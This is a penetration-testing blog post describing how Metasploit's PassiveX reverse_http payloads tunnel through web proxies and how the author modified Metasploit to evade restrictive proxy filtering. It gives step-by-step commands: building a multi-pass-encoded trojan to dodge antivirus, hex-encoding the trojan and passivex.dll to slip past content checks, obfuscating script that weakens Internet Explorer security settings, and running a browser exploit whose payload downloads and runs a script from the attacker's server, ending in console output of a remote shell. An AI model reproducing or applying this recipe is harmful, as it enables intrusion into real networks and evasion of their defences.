When I first posted my Download and Execute Script shellcode a few months back, I mentioned that I had used it to obtain a shell in a restrictive proxy environment, and that I would discuss the process in a future blog entry. Well this blog entry has been a long time coming, mostly because I couldn't think of the right way to present the code that I used. Since use of this method involves replacing some core Metasploit modules with modified versions, I was looking for some neater way of doing the integration required.
Well after a few months I still have not discovered that neat method, so I thought I would just post this here anyway, and use it as an example of how you can modify Metasploit to your own needs.
The problem with restrictive proxies, part two
In the Download and Execute Script Shellcode post, I discussed some of the problems that a restrictive proxy could pose when you were attempting to use it as transport device for your exploitation traffic. I mentioned some proxies had the ability to filter content based on patterns in the URL (such as file extensions) as well as based on the file signature of the downloaded content (which I mentioned could be used to block executables). Now I am going to go into a bit more detail about how these, and other capabilities, can be used to interfere with exploitation.
As well as being able to be used to block files based on file extension, the ability for a proxy server to filter content based on the URL can be used in a number of other ways. It can allow proxies to block content destined for particular hosts, to prevent connections to hosts by their IP address (as opposed to using a hostname), and to block content based on other strings in the pathname of the URL, which can be used to prevent the use of exploits that use predictable URL patterns.
The ability for proxy servers to filter content based on a file signature allows the blocking of executables, as I mentioned before, but it also allows the proxy server to block other files types like java applets and dynamic link libraries, which can be used to install new ActiveX objects.
It can also allow the proxy server to block content that is considered to be of an unknown, or binary file type, which is essentially any content that is not text based and cannot be matched to any of the other known file types that the proxy server is aware of. The way that the proxy server determines that a file is not text is by checking the percentage of bytes in the file that do not represent one of the configured character sets on the device (such as the ASCII character set), and if its over a particular threshold (sometimes configurable on the device) then the file is considered to be binary. As we will see, this capability can cause problems for any exploitation method that requires transport of blobs of binary data.
Some other capabilities that restrictive proxies have that can cause problems are their ability to:
- Detect content within files that can act as containers for other files, such as archives (.tar, .zip. .gz, .bz2, etc) and ole files (.doc, .xls, .ppt, etc). These file types can be used to bypass filters via encapsulation, and looking within these file types can allow restrictive proxies to prevent this.
- Perform expression searches within text-based files, which can allow certain types of script content to be blocked
- Virus and spyware scan the contents of files, which can cause problems for obvious reasons.
- Scan https sessions by acting as a man in the middle, preventing the attacker from using encryption as a means to bypass filtering
- Allow access based on a white list of sites (where access is denied by default and allowed only to certain URLs), which can foil attacks if they are not served from an authorised location. An interesting implementation of this can be seen in this piece of software.
- Filter based on the contents of HTTP headers in the request or response (such as User-Agent, Mime-Type, etc), which can prevent attacks that are not properly formed.
- Authenticate users, using a variety of different authentication methods, which can prevent attacks that cannot provide the correct authentication details.
Lets look at a specific example of how these capabilities can cause problems.
PassiveX, and its restrictive proxy problems
In Metasploit, the method by which command channels are tunneled via HTTP is the use of a PassiveX based payload. These essentially make use of an ActiveX browser plugin, implemented in the passivex.dll file, which is installed into your victim systems Internet Explorer browser when the victim visits a special webpage hosted using Metasploit. This browser plugin allows Internet Explorer to be used as a transport mechanism for traffic generated from some other Metasploit payload, such as a Windows shell, Meterpreter or VNC. The fact that Internet Explorer is being used to transport the payload session means that the browsers proxy settings are automatically used, and if the proxy uses NTLM authentication and the browser is configured to support it, Integrated Windows Authentication will also be used to logon to the proxy. It's all a very cool setup and if you want to read some more you can check here and here.
You can see all of the PassiveX payloads by grepping the output of msfpayloads for the string 'reverse_http '. (Note the space after the http and before the end quote, otherwise you will also list reverse_https payloads)
lupin@lion:~$ msfpayload | grep 'reverse_http '
windows/alphashell/reverse_http Tunnel communication over HTTP using IE 6, Spawn a piped command shell (staged)
windows/dllinject/reverse_http Tunnel communication over HTTP using IE 6, Inject a Dll via a reflective loader
windows/meterpreter/reverse_http Tunnel communication over HTTP using IE 6, Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged)
windows/shell/reverse_http Tunnel communication over HTTP using IE 6, Spawn a piped command shell (staged)
windows/upexec/reverse_http Tunnel communication over HTTP using IE 6, Uploads an executable and runs it (staged)
windows/vncinject/reverse_http Tunnel communication over HTTP using IE 6, Inject a VNC Dll via a reflective loader (staged)
As you can see, theres a few to choose from, and if you're at all familiar with the output of the command, you may notice one extra in the list above. Don't worry, I'll get to that shortly.
While the PassiveX plugin has many cool features to allow tunneling out of locked down networks, there are still some problems with they way that these payloads work that prevents them running through certain restrictive proxies. To understand what the problems are we have to go down into the weeds and look at how the reverse_http payloads actually operate.
An excellent way to achieve this is to exploit a system that has an intercepting proxy such as Burp configured in its proxy settings, and run a reverse_http payload through it. This will show us exactly what communication occurs.
For the purposes of illustration, my victim host (192.168.56.101, Windows XP SP2, IE 6) is using the instance of Burp running on my attacking host as its proxy, and I have run the windows/browser/ms07_017_ani_loadimage_chunksize exploit with the windows/shell/reverse_http payload against it. Burp is configured in non intercepting mode and the bind to loopback option is disabled.
Heres the screenshot of the proxy transaction history in Burp after I have successfully exploited the system, received a shell and run a command. We can see that the traffic is all in the form of HTTP requests and responses, and there are quite a few of them.

Here is an explanation of what took place with regards to this traffic.
Requests 77 and 78
The client system accessed the malicious Metasploit website at http://192.168.20.18/, generating the request for the page located at "/" (request 77) which in turn resulted in a request for the malicious file at "/HXw..." (request 78).
Requests 79, 80 and 81
The malicious file exploited the ani file vulnerability and ran its payload, which caused the original instance of Internet Explorer on the victim system to close, and a new hidden instance of Internet Explorer to launch. This new copy of Internet Explorer then accessed the address http://192.168.56.1:8000/metasploit (request 79).
Note: By default this URL would normally be a lot longer, however for the purpose of demonstration I set the PXURI value for the payload to /metasploit to make this and the next few requests easier to view.
The HTML content returned to the victim system in response to this request attempts to do two things.
- The first thing it attempts to do is to activate the PassiveX ActiveX browser plugin. Now the result from an attempt to load an ActiveX browser plugin in Internet Explorer depends on whether the corresponding code for the plugin is already installed on the system or not. If the code is already installed, and the appropriate IE Security settings are configured, the plugin is simply loaded into the browser and it takes whatever action it is told to by the calling website. If the code is NOT already installed, and the object tag that was used to initialise the object includes a codebase path to the appropriate dll containing this code, then the dll is downloaded, and if the appropriate security settings are in place, installed. The problem here is that the default security settings for Internet Explorer 6 and 7 will allow already installed ActiveX objects to run, but they will NOT allow unsigned ActiveX objects (like PassiveX) to be installed. If you attempt this little experiment yourself, at this point you might actually hear the little blip noise indicating that the object could not be installed. Request 80 in the screenshot shows the passivex.dll file being retrieved from the attacking system, but at this stage the attempt to install the plugin in the browser was denied.
- The second thing that this initial page attempts to do is to run a script that adds some registry settings that change the Internet Explorer Security settings to allow the PassiveX ActiveX object to be installed. The script then opens a second hidden instance of Internet Explorer, and browses to http://192.168.56.1:8000/metasploit. This second instance of Internet Explorer makes use of the new security settings that have been applied by the script, which allow the browser plugin to be installed. Yes, you did read that correctly, you can create a webpage that will allow you to change Internet Explorers security settings, and you dont need to use an exploit to do it - it's inbuilt functionality. In request 81, you can see a second attempt to download passivex.dll, and this time the browser plugin is installed and activated in the browser.
Note: Administrative privileges are not required on the system in order to install an ActiveX object, although the registry keys that the current version of the PassiveX payload uses to modify the security settings in Internet Explorer DO usually require Administrative rights to modify. There are other registry keys that can be modified by regular users that can achieve the same objective however, and one of the changes I made in my version of the PassiveX handler was to attempt use of these keys if the original keys could not be modified.

Request 82
After the PassiveX object is up and running in the browser it accesses the URL /metasploit/stage (request 82), which returns the second stage shellcode for the system to run. In this example, when using the windows/shell/reverse_http payload, this is actually the shellcode to launch a windows shell. If I had run the windows/meterpreter/reverse_http paylod, it would be Meterpreter shellcode. You can see in the screenshot below that this response contains binary data - it's a raw copy of the shellcode.
Requests 83 and up
The rest of the tunnel_in and tunnel_out requests and responses (numbers 83 and onwards) actually contain commands and responses sent to the shell. You can probably recognise whats going on in this request in the screenshot below - its the text from a Windows command shell. If you were using the meterpreter payload instead, you would actually see meterpreter data folowing back and forth over this channel.

The Problems...
Given this detail of how the PassiveX payload works, we can now begin to see where the problems with running this through a restrictive proxy start to arise.
A restrictive proxy could cause problems in the following areas:
- The initial page requested by the PassiveX payload, which attempts to load the PassiveX plugin (request 79) contains script commands that can be detected by a word filter.
- The passivex.dll file (requests 80 and 81) can be detected and blocked by either its file contents or its file extension (which cannot be renamed from .dll, as it will prevent Internet Explorer from properly installing the object).
- The second stage shellcode retrieved from the /stage URL (request 82) can be blocked based on its content (it is binary data) or based on its URL (while the base URL can be changed via the PXURI, the URLs */stage, */tunnel_in and */tunnel_out seem to be hardcoded into the PassiveX code).
- The tunnel_in and tunnel_out requests or responses (83 onwards) can be blocked by their content (if they contain binary data) or by their URL.
The particular restrictive proxy I was dealing with was causing problems in almost all of these areas, with the exception of URL blocking of the /stage, /tunnel_in and /tunnel_out pages (although blocking of the content of these pages was working). The blocking of any of these requests also causes the entire exploit to fail, so it's important to ensure all HTTP requests generated by PassiveX are successfully transmitted to allow this to work.
Working around the PassiveX Restrictive Proxy Problems
It turns out the issues mentioned above can be worked around by making the following changes:
- Obfuscating the JavaScript code used to change the IE Security settings (request 79) - essentially just by Hex encoding it and running it using an eval statement. I also had to make some changes to this code to allow it to run for non admin users, as these users may not be able to write to the particular registry keys used. This actually involved modifying the passivex.rb handler file, usually found in /lib/msf/core/handler/ under the Metasploit install directory.
- Installation of the passivex.dll ActiveX code (requests 80 and 81) via a local webserver, to prevent the dll file from having to be downloaded in an unencoded form through the restrictive proxy. More details below.
- Performing alphanumeric encoding of the second stage shellcode (request 82), to make it look like text instead of binary data. I basically just piped the second stage shellcode through the x86/alpha_mixed encoder using msfencode, then took the output and pasted it into a copy of the /opt/metasploit3/msf3/modules/payloads/stages/windows/shell.rb file. This results in a new "stage" payload /opt/metasploit3/msf3/modules/payloads/stages/windows/alphashell.rb
- Using a Windows shell as opposed to a Meterpreter shell ensures that the data sent back and forth via http (requests 83 onwards) is in plain text format. These plain text messages will be allowed through the proxy, as opposed to binary data which will get blocked. This issue with binary content being blocked means you need to be careful not to issue any commands that might echo binary data to the console (e.g. using the 'type' command on a binary file), otherwise the request will get blocked by the proxy and the shell will die. This prohibition of binary content will also prevent other payload types, such as Meterpreter or VNC, from being used, although this could be supported in future by modifying the PassiveX code to transport data using some sort of text based encoding (e.g. base64 or hex).
Here is an overview of a high level exploitation process that can be used to integrate these changes:
- The victim system opens a malicious file which has a payload of my Download and Execute Script shellcode configured to run a script from a webserver under my control.
- The script downloads hex encoded copies of a Metasploit windows/alphashell/reverse_http trojan, the passivex.dll, and a mini, single executable webserver named Mongoose from my webserver, decodes them and writes them to disk. It then sets the IE security settings appropriately, starts the Mongoose server listening on the loopback address, installs the PassiveX ActiveX object via loading it from the Mongoose website, kills all processes it just started and deletes all unneeded files, and starts the Metasploit trojan.
- Since the PassiveX object is already installed, the hidden copy of Internet Explorer that the trojan opens is able to directly initialise the PassiveX object, which will then download it's first stage alphashell payload, which goes right past the restrictive proxy server. The shell is then started on the victim system, and the input and output channels of the shell will start flowing over the HTTP session established by the PassiveX object.
Heres some instructions on how you can reproduce this:
Download this archive, and extract its contents to disk. Copy alphashell.rb to the /modules/payloads/stages/windows/ folder in your Metasploit 3 install directory (probably under /opt/metasploit3/msf3/ on Linux). Make a backup copy of passivex.rb from the /lib/msf/core/handler/ directory in your Metasploit install and copy passivex.rb there. Copy stage1.tmp (which is the VBScript wrapper that you will execute with the Download and Execute Script shellcode) to the root of your webserver directory.
Create a windows/alphashell/reverse_http trojan. An example commandline is below, PXHOST needs to be set to the value of your own system, and you may also want to change PXURI to something unique as well, but dont leave it at the default value, because the same PXURI value must be used for your trojan here and the handler you setup later. If you're paying attention you may also notice that there is a new option below called PXNATHOST, which I essentially added to allow my attacking system to sit on the other end of a NAT translation - set this to your public IP address if you're attacking over NAT. I have done a three pass encode using msfencode - you can do more if you have AV detection issues.
lupin@lion:~$ msfpayload windows/alphashell/reverse_http PXHOST=192.168.56.1 PXURI=/metasploit PXNATHOST=192.168.56.1 R | msfencode -c 3 -a x86 -t exe -o revhttptrojan.exe
[*] x86/shikata_ga_nai succeeded with size 485 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 512 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 539 (iteration=3)
Use escapeencoder to encode copies of passivex.dll (/data/passivex/passivex.dll in your Metasploit dir), your trojan and a copy of the Mongoose http server. The encoded files should be placed in your webserver document path and given names and paths matching those specified in stage1.tmp, which by default are stored in the web server document root and named passivex.txt, revhttpshell.txt and mongoose.txt. If you change the names or paths, change the appropriate lines in stage1.tmp. In case you are wondering, the point of encoding these files is so that they can be downloaded via the restrictive proxy server - bypassing any file content checking.
root@lion:/var/www# ~/bin/escapeencoder.pl /opt/metasploit3/msf3/data/passivex/passivex.dll > passivex.txt
root@lion:/var/www# ~/bin/escapeencoder.pl ~/Downloads/mongoose-2.8.exe >mongoose.txt
root@lion:/var/www# ~/bin/escapeencoder.pl ~/revhttptrojan.exe > revhttpshell.txt
Modify the vBaseWebserver variable in stage1.tmp to specify the address of your webserver where you will be hosting the stage1.tmp file as well as the files you encoded in the previous step. In my case its on my attacking webserver located at http://192.168.56.1/. Make sure your webserver is running at this point.
Grab the Download and Execute Script shellcode Metasploit module and throw it into /modules/payloads/singles/windows/ in your Metasploit install directory. Generate an exploit making use of this payload and distribute it to your victim system. I will use ms07_017_ani_loadimage_chunksize just for the purpose of demonstration, and I'll run it from port 90 so it wont interfere with my web server already running on port 80. You can use this with any exploit you like, including one you create yourself, the important point obviously being that the victim machine must be vulnerable. Some more examples of using the Download and Execute Script shellcode are located here if you need them.
Here are the options I used to configure the ms07_017_ani_loadimage_chunksize exploit. Note that the URL variable for the Download and Execute Script payload is set to the location of the stage1.tmp script on my webserver http://192.168.56.1/stage1.tmp. The exploit runs as a background job allowing me to then perform some other tasks in the Metasploit console.
msf exploit(ms07_017_ani_loadimage_chunksize) > use windows/browser/ms07_017_ani_loadimage_chunksize
msf exploit(ms07_017_ani_loadimage_chunksize) > set payload windows/download_exec_script
payload => windows/download_exec_script
msf exploit(ms07_017_ani_loadimage_chunksize) > set URL http://192.168.56.1/stage1.tmp
URL => http://192.168.56.1/stage1.tmp
msf exploit(ms07_017_ani_loadimage_chunksize) > set SRVPORT 90
SRVPORT => 90
msf exploit(ms07_017_ani_loadimage_chunksize) > exploit
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:90/
[*] Local IP: http://192.168.20.18:90/
[*] Server started.
Note: In the above output, the server for the ani_loadimage_chunksize has bound to the address of 192.168.20.18 - that is because my attacking machine is multi-homed and Metasploit is picking that particular interface to bind to. The important point here is that my victim machine can access the Metasploit webserver at http://192.168.20.18:90/.
Start a handler in msfconsole. Make sure you set the same options that you used for your trojan.
msf > use multi/handler
msf exploit(handler) > set payload windows/alphashell/reverse_http
payload => windows/alphashell/reverse_http
msf exploit(handler) > set PXURI /metasploit
PXURI => /metasploit
msf exploit(handler) > set PXHOST 192.168.56.1
PXHOST => 192.168.56.1
msf exploit(handler) > set PXNATHOST 192.168.56.1
PXNATHOST => 192.168.56.1
msf exploit(handler) > exploit
[*] PassiveX listener started.
[*] Starting the payload handler...
Now the victim host visits the malicious URL at http://192.168.20.18:90/, and we see the following appearing in the Metasploit console.
msf exploit(handler) > exploit
[*] PassiveX listener started.
[*] Starting the payload handler...
[*] Attempting to exploit ani_loadimage_chunksize
[*] Sending HTML page to 192.168.20.18:33880...
[*] Attempting to exploit ani_loadimage_chunksize
[*] Sending Windows ANI LoadAniIcon() Chunk Size Stack Buffer Overflow (HTTP) to 192.168.20.18:33881...
[*] Sending PassiveX main page to client
[*] Sending stage to sid 1 (541 bytes)
[*] Command shell session 5 opened (192.168.56.1:8000 -> 192.168.56.1:37766) at Sat Aug 21 22:40:54 +1000 2010
[*] Sending PassiveX main page to client
[*] Sending stage to sid 2 (541 bytes)
[*] Command shell session 6 opened (192.168.56.1:8000 -> 192.168.56.1:37772) at Sat Aug 21 22:40:55 +1000 2010
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Lupin\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 30F0-2767
Directory of C:\Documents and Settings\Lupin\Desktop
21/08/2010 10:16 PM.
21/08/2010 10:16 PM..
21/08/2010 10:40 PM 10,746 a.vbs
25/10/2009 10:19 PM 706 Easy File Sharing FTP Server.lnk
09/05/2010 08:05 PM 638 Frhed.lnk
10/05/2010 10:18 PM 694 MiniShare.lnk
30/08/2009 11:17 PM 666 OLLYDBG.lnk
5 File(s) 13,450 bytes
2 Dir(s) 2,699,186,176 bytes free
C:\Documents and Settings\Lupin\Desktop>
We have shell..
Other notes
Some other things you might want to be aware of with this:
- This has involved replacing a core Metasploit file, so updates to Metasploit may result in this module being overwritten, and future updates may break my replacement module altogether. The changes I have made to it are pretty simple however - I have simply replaced the script in the HTML content that is listed in the passivex.rb file with a slightly modified obfuscated version and added the PNATHOST input parameter. If you read the code and see the changes I have made you should be able to reproduce them yourself if required. I have written about code obfuscation here if you neeed more information about this.
- This is not really intended to be release quality tested code, Im mainly just posting it to provide an example of how you can modify Metasploit to suit your own testing goals. This also provides a reference on how the reverse_http payloads work, how restrictive proxies can cause problems with them, and how those problems can be worked around. The fact that this code is not intended to be release quality basically means that you may have to put in some effort yourself to make it work, and you probably shouldn't expect any updates or bugfixes from me.
- If the IE Settings on your system are lame enough to allow installation of the PassiveX ActiveX object without requring modification, you may end up with two copies of the PassiveX payload running. This will result in your Metasploit console continually scrolling, showing repeating shell prompts. Just quickly type 'exit' and hit enter to kill one of them.
- If you're making multiple trial runs to test this you may want to uninstall the PassiveX ActiveX code, delete the files that the wrapper script creates in the %temp% directory, and remove the registry keys that are created to change IE security settings. You can find the appropriate registry values and filenames by checking the code, and you can delete the ActiveX object from the "Downloaded Program Files" folder, probably located in your machines "Windows" directory.
- The use of a mini webserver probably seems like a bit of an overly complicated method to install the passivex.dll file locally, when you can just load it from a local file path instead. Well, I did try doing this, but even after chaning security settings in the hidden "My Computer" zone, and enabling options like "Allow active content to run in files on My Computer" I could not get this object installed without any "prompts" on XP SP2. If you manage it, Id love to hear how you did it.
- The PXNATHOST variable was added to my version of the passivex.rb handler because Metasploit requires that the value specified in PXHOST be assigned to a local interface before the handler will start. This same value is also sent to the PassiveX browser plugin on the victim system to use in creating the tunnel. This causes problems if your attacking system is behind a NAT gateway and you are using PAT to forward the traffic for the appropriate TCP port. The addition of the PXNATHOST variable, and a modification of the HTML response that is sent to the initial reverse_http request allows you to specify your publically accessible IP address to be used in creating the PassiveX tunnel.
- The alphashell payload won't allow you to change EXITFUNC options.